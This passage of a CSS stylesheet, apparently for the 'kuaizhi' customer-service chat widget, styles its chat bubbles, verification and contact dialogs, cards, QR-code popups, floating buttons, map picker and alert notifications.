.sendAskMsg span .closeSendAskMsg {
    font-size: 12px;
    color: #262626;
    margin-left: 6px;
}

.richtext {
    width: 100%;
    max-height: 300px;
}

.richtext img {
    width: auto !important;
    height: auto !important;
}

.helpBtn {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    /* padding-top: 5px;
    padding-bottom: 5px; */
    /* border-top: 1px solid #E1E1E1; */

    min-width: 200px;
    /* margin-top: 10px; */
    height: 36px;
    flex-wrap: wrap;
    padding: 0 !important;
    border-top: 1px solid #f8f8f8;
}

.helpBtn span {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 49%;
    color: #A3A9AE;
    cursor: pointer;
    height: 25px;
    font-size: 13px;
}

.helpBtn b {
    font-weight: normal;
}

.helpBtn span:nth-child(1) {
    border-right: 1px solid #E1E1E1;
}

.helpBtn img {
    width: 12px;
    height: auto;
    margin-right: 5px;
}

/* .chat_service .robot_service_msg  .manual_box{
    margin-top: 10px;
    margin-bottom: 10px;
} */
.assess {
    display: none;
}

.emoji_mini {
    width: 22px;
    margin-bottom: -5px;
    margin-top: -5px;
}

.viocePlay {
    display: flex !important;
    align-items: center;
    justify-content: space-between;
    width: 100px !important;
}

.vioceIcon {
    display: flex;
    align-items: center;
    margin-left: 0 !important;
}

.vioceIcon img {
    height: 15px;
    width: 12px;
}

#border_move {
    /* height: 5px; */
    width: 100%;
    background: #f9f9f9;
    cursor: s-resize;
    border-bottom: 1px solid #e6e6e6;
    position: relative;
}

#kuaizhi_iframe {
    position: absolute;
    z-index: 10000;
    box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px;

}

.yz_mask {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    background: rgba(0, 0, 0, 0.3);
    z-index: 6;
    display: none;
}

.yz_box {
    width: 300px;
    height: 190px;
    opacity: 1;
    background: #ffffff;
    border-radius: 8px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
}

.yz_title {
    font-size: 15px;
    font-family: PingFangSC, PingFangSC-Medium;
    font-weight: 500;
    text-align: center;
    color: #575f76;
    height: 45px;
    line-height: 45px;
    text-align: center;
    margin-top: 150px;
}

.yz_content {
    height: 45px;
    width: 260px;
    margin: 20px auto;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #D5D5D5;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
}

.yz_content input {
    width: 159px;
    height: 45px;
    border: none;
    outline: none;
    text-indent: 11px;
    font-size: 15px;
}

.yz_content input::-webkit-input-placeholder {
    /* WebKit browsers */
    color: #575f76;
    letter-spacing: 1px;
}

.yz_content input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #575f76;
    letter-spacing: 1px;
}

.yz_content input::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #575f76;
    letter-spacing: 1px;
}

.yz_content input:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: #575f76;
    letter-spacing: 1px;
}

.yz_content #canvas {
    border-left: 1px solid #D5D5D5;
    cursor: pointer;
    width: 100px;
    height: 100%;
}

.yz_btn div {
    width: 260px;
    height: 40px;
    opacity: 1;
    background: #f73b42;
    border-radius: 4px;
    color: white;
    font-size: 15px;
    font-weight: 400;
    margin: auto;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
}

.contact_mask {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    z-index: 1111;
    display: none;
}

.contact_box {
    width: 460px;
    height: 240px;
    opacity: 1;
    background: #ffffff;
    border-radius: 10px;
    box-shadow: 0px 4px 12px 0px rgba(0, 0, 0, 0.15);
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}

.contact_title {
    text-align: center;
    margin-top: 46px;
    font-size: 16px;
    font-weight: 700;
    color: #575f76;
    text-align: center;
}

.contact_content {
    width: 380px;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 30px;
    margin-bottom: 35px;
}

.contact_content input {
    width: 280px;
    height: 30px;
    border: 1px solid #dddddd;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    font-size: 12px;
    text-indent: 10px;
    color: #575F76;
    outline: none;
}

.contact_content input::-webkit-input-placeholder {
    /* WebKit browsers */
    color: #9b9ca0;
    letter-spacing: 1px;
}

.contact_content input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #9b9ca0;
    letter-spacing: 1px;
}

.contact_content input::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #9b9ca0;
    letter-spacing: 1px;
}

.contact_content input:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: #9b9ca0;
    letter-spacing: 1px;
}

.contact_content div {
    width: 84px;
    height: 32px;
    background: #f73b42;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    font-size: 12px;
    font-weight: 400;
    text-align: center;
    line-height: 32px;
    color: white;
    cursor: pointer;
}

.contact_btn {
    width: 80px;
    height: 32px;
    opacity: 1;
    background: #ffffff;
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    margin: auto;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    color: #575f76;
    line-height: 32px;
    cursor: pointer;
}

.card_mask {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
    display: none;
    z-index: 3;
}

.card_box {
    background: white;
    width: 230px;
    padding: 0px 10px 4px;
    /* box-shadow: 0px 6px 100px rgb(231 233 234 / 89%); */
    border-radius: 1px 6px 6px 6px;
    -webkit-border-radius: 1px 6px 6px 6px;
    -moz-border-radius: 1px 6px 6px 6px;
    -ms-border-radius: 1px 6px 6px 6px;
    -o-border-radius: 1px 6px 6px 6px;
    margin-top: 5px;
    border: 1px solid #f1f2f3;
    color: #242e38;
}

.card_close {
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 12px !important;
}

.card_showMedia {
    width: 100%;
    height: 130px;
    margin-bottom: 10px;
    position: relative;
    margin-top: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #eeeeee;
}

.card_showMedia img {
    width: 100%;
    max-height: 130px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 2;
    margin: auto;
    
}

.card_showMedia .smallplay {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    z-index: 3;
    background: white;
    border-radius: 50%;
}

.card_showMedia video {
    width: 100%;
    height: 130px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    background: #282828;
}

.card_richHtml {
    /* height: 200px; */
    /* margin-bottom: 10px; */
    overflow: auto;
    word-break: break-all;
}

.card_richHtml img {
    width: 100%;
    height: auto;
}

.card_btn1 button {
    width: 100%;
    cursor: pointer;
    height: 30px;
    color: white;
    border: none;
    border-radius: 5px;
    outline: none;
    margin-bottom: 5px;
    margin-top: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}

.card_btn2 {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.card_btn2 button {
    width: 49%;
    cursor: pointer;
    height: 30px;
    color: white;
    border: none;
    border-radius: 5px;
    outline: none;
    margin-bottom: 5px;
    margin-top: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}

.card_btn3 {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}

.card_btn3 button {
    width: 49%;
    cursor: pointer;
    height: 30px;
    color: white;
    border: none;
    border-radius: 5px;
    outline: none;
    margin-bottom: 5px;
    margin-top: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}

.card_btn3 button:nth-child(3) {
    width: 100%;
    cursor: pointer;
    height: 30px;
    color: white;
}

.card_QRcode_mask {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
    display: none;
    z-index: 4;
}

.card_QRcode {
    width: 240px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    padding: 15px;
    z-index: 4;
    background: white;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}

.card_QRcode_close {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 12px !important;
}

.card_QRcode_number {
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 16px;
}

.card_QRcode_image {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}

.card_QRcode_image img {
    width: 150px;
    height: 150px;
}

.card_QRcode_msg {
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    text-align: center;
    color: #515a71;
}

.chat_name,
.robotName {
    font-size: 12px;
    color:#242e38;
}

.card_service {
    /* float: left; */
    margin-left: 10px;
    padding-bottom: 20px;
    width: 90%;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
}
.card_service .chat_headImg{
    width: 40px;
    height: 40px;
    margin-right: 5px;
    position: relative;
    top: -5px;
}
.card_service .chat_headImg img{
    width: 32px;
    height: 32px;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
}

.card_service .timestamp {
    font-size: 12px;
    color: #AEB2BB;
    margin-left: 5px;
}

.contact_close {
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 12px;
    color: #575f76;
}

.alertShow {
    width: max-content;
    max-width: 320px;
    height: auto;
    font-size: 13px;
    color: white;
    background: rgba(0, 0, 0, 0.4);
    padding: 0 10px;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin: auto;
    line-height: 30px;
    z-index: 1000000000000;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    text-align: center;
}

.kuaizhi_chat_allwindow {
    position: fixed !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 1000000000000;
}

#leaveBoxShow {
    display: none;
    background: #f5f6f5;
    text-align: center;

}

.leaveBoxTitle {
    text-align: center;
    font-size: 15px;
    margin-top: 20px;
    margin-bottom: 10px;
}

#leaveBox .leaveInput {
    border: 1px solid #ffffff;
    width: 90%;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin: auto;
    background: white;
    height: 40px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    margin-bottom: 10px;
}

#leaveBox .leaveInput section {
    width: 36px;
}

#leaveBox .leaveInput section img {
    width: 20px;
}

#leaveBox .leaveInput i {
    margin: auto 10px;
    color: #bfbfbf;
}

#leaveBox .leaveInput input {
    height: 30px;
    border: none;
    outline: none;
    font-size: 13px;
    width: 100%;
}

#leaveBox .leaveText {
    width: 90%;
    margin: auto;
    margin-bottom: 10px;
}

#leaveBox .leaveText textarea {
    width: 100%;
    margin: 2px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    font-size: 13px;
}

.leaveBoxBtn {
    width: 150px;
    height: 40px;
    margin: 0 auto 40px;
    float: right;
    margin-right: 5%;
}

.leaveBoxBtn button {
    width: 100%;
    height: 35px;
    border: none;
    outline: none;
    cursor: pointer;
    font-size: 15px;
    color: white;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

.leaveBoxLink {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
}

#askbeforeShow {
    display: none;
    background: #f5f6f5;
}

#yzShow {
    display: none;
    background: #f5f6f5;
}

.sendIng {
    width: 20px;
    height: 20px;
    position: relative;
    animation: rotate 3s linear infinite;
    margin-right: 5px;
    float: left;
    -webkit-animation: rotate 3s linear infinite;
}

@keyframes rotate {
    from {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
    }
}

.fileStatus {
    float: left;
    color: #595c5c;
}

.bigFileBox {
    font-size: 12px;
    color: #595c5c;
    text-decoration: none;
}

.bigFileBox p {
    line-height: 20px;
}

.bigFileBox p:nth-child(2) {
    text-align: right;
}

.uploadingBox {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: #b4b4b4;
    width: 80px;
    height: 80px;
    z-index: 1000000000;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}

.uploadingImg {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;

    animation: rotate 3s linear infinite;
}

.errorMsg {
    position: absolute;
    bottom: 5px;
    left: -60px;
    color: red !important;
}

.alertCopySuccess {
    position: fixed;
    top: 50%;
    left: 50%;
    width: 200px;
    height: auto;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    background: white;
    z-index: 999999999999999999;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
}

.alertCopySuccess i {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 15px;
    color: #515a71;
}

.alertCopySuccess .icon {
    display: block;
    width: 80px;
    height: 80px;
    margin: auto;
    margin-top: 20px;
    margin-bottom: 20px;
}

.alertCopySuccess p {
    width: 180px;
    text-align: center;
    font-size: 15px;
    margin: 0 auto 10px;
}

/* 新按钮样式 */
.kzColor {
    background: green;
}

.kzFloatBtn {
    width: 70px;
    height: 70px;
    cursor: pointer;
    z-index: 1000;
   
}

.kzAnimate {

    width: 70px;
    height: 70px;
    position: absolute;
    z-index: 2;
    animation: kzAnimateShow 5s infinite;
}

@keyframes kzAnimateShow {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }

    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
        opacity: 0.2
    }

    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}

.kzBtnContent {

    width: 70px;
    height: 70px;
    position: absolute;
    z-index: 3;
    display: flex;
    align-items: center;
    justify-content: center;
}

.kzBtnContentImg {

    width: 30px;
    height: auto;
    /* height: 35px; */
}

/* 位置信息 */
.kzPosition {

    position: fixed;
}

.kzLeftCenter {
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}

.kzRightCenter {
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}

.kzLeftBottom {
    bottom: 0;
    left: 0;
}

.kzRightBottom {
    bottom: 0px;
    right: 0px;
}

/* 以上为位置信息 */

/* 开始圆角设置 */
.kzBorderRadius {
    /* border-radius: 25px; */
}

/* 以上为圆角设置 */

/* 悬浮弹窗效果 */
.kzHover {
    position: absolute;
    max-width: 200px;
    display: none;
    transform-origin: right center;
    height: 50px;
    padding: 0 15px;
    background: white;
    border-radius: 10px;
    width: max-content;
    z-index: 4;
    line-height: 50px;
    font-size: 14px;
    top: 0;
    bottom: 0;
    margin: auto;
    word-break: break-all;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.2);
}
.kzHover #KZHoverShowMsg{
    display: block;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    line-height: 50px;
    color: #505050;
    /* height: 50px;
    line-height: 50px; */
}
.kzFloatBtn:hover .kzHover {
    display: block;
}

.kzHover span {

    display: block;
    background: white;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 10px;
    height: 10px;
    margin: auto;
}

.kzHoverArrowLeft {
    right: calc(100% + 20px);
}

.kzHoverArrowRight {
    left: calc(100% + 20px);
}

.kzHoverArrowLeft span {
    right: -5px;
    transform: rotateZ(45deg);
}

.kzHoverArrowRight span {
    left: -5px;
    transform: rotateZ(45deg);
}

/* 以上为悬浮弹窗效果 */


/* 二类按钮 */
.kzBottomBtn {

    position: fixed;
    width: max-content;
    cursor: pointer;
    z-index: 1000;

}

.kzBottomBtnContent {

    width: max-content;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    height: 50px;
    color: white;
    font-size: 13px;
    padding: 0 20px;
}

.kzBottomBtnContent p {
    /* width: 95px; */
    font-size: 16px;
    margin-left: 10px;
}

.kzBottomBtnImg {
    width: 24px;
    height: auto;
}

.kzBottomBtnContent span {
    margin-right: 20px;
}

.kzBottomBtn:hover .kzBottomHover {
    display: block;
}

/* 以上为二类按钮 */
/* 二类按钮的悬浮效果 */
.kzBottomHover {
    position: absolute;
    display: none;
    transform-origin: right center;
    /* height: 30px; */
    padding: 10px 20px;
    background: white;
    border-radius: 4px;
    width: max-content;
    z-index: 4;
    line-height: 30px;
    font-size: 14px;
    top: 0;
    bottom: 0;
    max-width: 200px;
    margin: auto;
    box-shadow: 0 0 10px rgb(0 0 0 / 20%);
}

.kzBottomHover #KZHoverShowMsg{
    display: block;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    /* height: 50px; */
}
.kzBottomHover span {

    display: block;
    background: white;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 10px;
    height: 10px;
    margin: auto;
}

/* 以上为二类按钮的悬浮效果 */
.kzSideBtn {

    width: 70px;
    top: 0%;
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
    z-index: 1000;
}

.kzSideBtnLeftCenter {
    left: 0%;
}

.kzSideBtnRightCenter {
    right: 0%;
}


.kzSideBtnContent li {

    /* margin-bottom: 10px; */
    cursor: pointer;
    position: relative;
    list-style: none;
}

.kzSideBtnContent li .kzIcon::after {

    content: '';
    display: block;
    width: 70%;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    height: 1px;
    background: white;
    opacity: 0.3;
}

.kzSideBtnContent li:last-child .kzIcon::after {
    display: none;
}

.kzSideBtnContent li a {
    text-decoration: none;
    color: white;
}

.kzSideBtnContent li:hover .kzSideHover {
    display: block;
}

.kzSideBtnContent .kzIcon {

    width: 70px;
    height: 78px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    font-size: 12px;
    text-align: center;
    flex-wrap: wrap;

}

.kzSideBtnContent .kzIconMini {

    width: 70px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    line-height: 30px;
}

.kzSideBtnContent .kzIcon img {

    width: 24px;
    height: auto;
    margin-top: 10px;
}

.kzSideBtnContent .kzIcon p {
    width: 100%;
    margin-bottom: 10px;
    color: white;
    font-size: 12px;
    height: 15px;

}

.kzSideBtnContent .kzIconMini img {

    width: 15px;
    height: 15px;
}

.kzSideBtnContent .kzSideHover {

    display: none;
    background: white;
    position: absolute;
    margin: auto;
    width: max-content;
    color: #666B78;
    font-size: 12px;
    top: 50%;
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
    padding: 10px;
    border-radius: 5px;
    font-size: 14px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    text-align: center;
    white-space: pre;
}
.kzSideHover div{

}
.kzSideHover span {

    display: block;
    background: white;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 10px;
    height: 10px;
    margin: auto;
}

.kzSideHover img {

    max-width: 150px;
    max-height: 150px;
    margin: 10px;
}

.kzSideBtnContent {

    position: relative;
}

.kzSidePositionRight {
    left: 200px;
}

.kzSidePositionLeft {
    right: 200px;
}

.kzSideBtnMsg {

    position: absolute;
    top: 50%;
    margin: auto;
    width: 30px;
    background: green;
    text-align: center;
    padding: 10px 5px;
    display: inline-block;
    flex-wrap: wrap;
    color: white;
    border-radius: 3px;
    cursor: pointer;
    word-break: break-all;
    font-size: 14px;
    transform: translate(0, -50%);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
}

.kzSideBtnMsg img {

    width: 15px !important;
    height: 15px;
    margin-top: 10px;
    margin-bottom: 10px;
}

.kzSideBtnMsgRight {

    right: 0;
}

.kzSideBtnMsgLeft {

    left: 0;
}

.kzIcon:hover {
    background: orange;
}

.kzOpacity {
    opacity: 0;
}

.kzSideHover .tel {

    width: 20px;
    margin: 0;
    position: relative;
    top: 5px;
    padding-right: 5px;
    animation: myfirst 0.5s linear 0.1s infinite;
    -webkit-animation: myfirst 0.5s linear 0.1s infinite;
}
.animetaPhoneBtn{
    width: 20px;
    margin-right: 15px;
    animation: myfirst 0.5s linear 0.1s infinite;
    -webkit-animation: myfirst 0.5s linear 0.1s infinite;
}

@keyframes myfirst {
    0% {
        transform: rotateZ(45deg);
        -webkit-transform: rotateZ(45deg);
        -moz-transform: rotateZ(45deg);
        -ms-transform: rotateZ(45deg);
        -o-transform: rotateZ(45deg);
    }

    50% {
        transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
        -moz-transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -o-transform: rotateZ(0deg);
    }

    100% {
        transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
        -moz-transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -o-transform: rotateZ(0deg);
    }
}

.inputMatch{
    display: none; 
    position: absolute;
    list-style: none;
    bottom: -5px;
    background: white;
    left: 5px;
    padding: 5px 10px;
    box-shadow: 0 0 5px rgba(173, 173, 173, 0.342);
    border-radius: 3px;
    max-height: 200px;
    overflow: auto;
    z-index: 100000;
}
/*滚动条凹槽的颜色，还可以设置边框属性*/
.inputMatch::-webkit-scrollbar-track-piece {
    background-color: #f8f8f8;
}
/*滚动条的宽度*/
.inputMatch::-webkit-scrollbar {
    width: 5px;
    height: 5px;
}
/*滚动条的设置*/
.inputMatch::-webkit-scrollbar-thumb {
    background-color: #e6e6e6;
    background-clip: padding-box;
    min-height: 10px;
}

.inputMatch::-webkit-scrollbar-thumb:hover {
    background-color: #bbb;
}

.map_mask{
    display: none;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    position: fixed;
    z-index: 10000000000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}
.map_box{
    width: 340px;
    height: 350px;
    background: white;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}
.map_box header{
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: rgba(0, 0, 0, 0.1);
    padding: 0 10px;
    margin: auto;
    font-size: 15px;
    color: #262626;
}
.searchBox{
    height: 40px;
    padding-top: 5px;
    width: 95%;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.searchInput{
    display: block;
    border: 1px solid #d2d2d2;
    outline: none;
    width: 230px;
    height: 30px;
    border-radius: 3px;
    font-size: 15px;
    text-indent: 10px;
    color: #262626;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
}
.inputMatch li{
    font-size: 14px;
    line-height: 30px;
    cursor: pointer;
}
.searchBtn{
    width: 80px;
    height: 30px;
    background: rgba(0, 0, 0, 0.1);
    font-size: 15px;
    border: 1px solid #d2d2d2;
    line-height: 30px;
    text-align: center;
    border-radius: 3px;
    font-size: 14px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    cursor: pointer;
}
#kuaizhiContainer{
    width: 95%;
    margin: auto;
    height: 210px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}
.searchResultBox{
    height: 5px;
    position: relative;
}

#searchResult{
    height: auto;
    position: absolute;
    top: 3px;
    width: 95%;
    margin: auto;
    right: 0;
    left: 0;
    z-index: 2;
    max-height: 120px;
    background: white;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    overflow: auto;
    
}   

#searchResult li{
    height: 30px;
    border-bottom: 1px solid #dadada;
    font-size: 14px;
    color: #262626;
    list-style: none;
    line-height: 30px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.inputMatch li span{
    color: red;
}
#kuaizhi_move_box{
    text-align: inherit;
}
.sendPointBox{
    width: 95%;
    margin: auto;
    height: 30px;
    margin-top: 10px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.sendPointBox div{
    width: 80px;
    height: 30px;
    background: rgba(0, 0, 0, 0.1);
    font-size: 15px;
    border: 1px solid #d2d2d2;
    line-height: 30px;
    text-align: center;
    border-radius: 3px;
    font-size: 14px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    cursor: pointer;
    margin-left: 10px;
}
.sendPoint{
    color: white;
}




#kuaizhiShowAlertMsg{
    display: none;
    position: fixed;
    bottom: 30px;
    right: 30px;
    width: 300px;
    height: 70px;
    z-index: 9999999999999;
    border-radius: 5px;
    /* background: red; */
    cursor: pointer;
    box-shadow:  0px 0px 15px 1px rgba(0, 0, 0, 0.18);
    
}

.kuaizhiShowAlertMsgBox{
    width: 300px;
    height: 70px;
    border-radius: 5px;
    background-color: white;
    display: flex;
    align-items: center;
    justify-content: space-between;
    
}
.kuaizhiShowAlertMsgBox:hover{
    background:#F8F8F8;
    
}
.kuaizhiShowImg{
    width: 65px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
    
}
.kuaizhiShowImg img{
    width: 35px;
    height: 35px;
    border-radius: 5px;
    border: 1px solid #dadada;
    
}
.kuaizhiShowName{
    width: 185px;
    
}

.kuaizhiNAME{
    
    font-size: 13px !important;
    color: #505050;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    padding-bottom: 2px;
    
}
.kuaizhiNAME span:nth-child(2){
    
    display: block;
    width: 15px;
    height: 15px;
    background: red;
    line-height: 15px;
    text-align: center;
    color: white;
    border-radius: 15px;
    font-size: 12px;
    margin-left: 5px;
}

.kuaizhiShowClose{
    
    width: 50px;
    text-align: center;
    line-height: 67px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.kuaizhiShowAlertClose{
    
    width: 15px;
    height: 15px;
    cursor: pointer;
    font-weight: 700;
}
#kuaizhiMSG{
    
    width: 100%;
    font-size: 13px;
    color: #363636;
    font-weight: 700;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding-top: 2px;
}





.ShowAlertAnimated {
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}


@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)	;
		-moz-transform: translate3d(0, 100%, 0);
		-ms-transform: translate3d(0, 100%, 0);
		-o-transform: translate3d(0, 100%, 0);
}

	to {
		opacity: 1;
		-webkit-transform: translateZ(0);
		transform: translateZ(0)
	}
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translateZ(0);
		transform: translateZ(0)
	}
}

.ShowAlertFadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}
.chat_service .robot_service_msg .abouttitle{
    border-top: 1px solid #f8f8f8;
    margin: auto;
    padding: 0;
    padding-top: 5px;
    width: 90%;
}
.chat_service .robot_box .QuestionAboutContent{
    border-bottom: none;
    overflow: hidden;
    text-overflow:ellipsis;
